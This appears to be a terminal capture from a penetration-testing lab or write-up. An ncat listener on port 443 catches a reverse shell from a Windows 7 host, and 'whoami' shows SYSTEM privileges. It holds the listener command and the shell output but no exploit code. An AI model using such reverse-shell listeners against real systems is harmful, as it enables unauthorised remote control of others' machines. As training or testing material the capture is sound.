 astar at astars-MBP in ~
$ ncat -lvvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.16.34.129.
Ncat: Connection from 172.16.34.129:49159.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>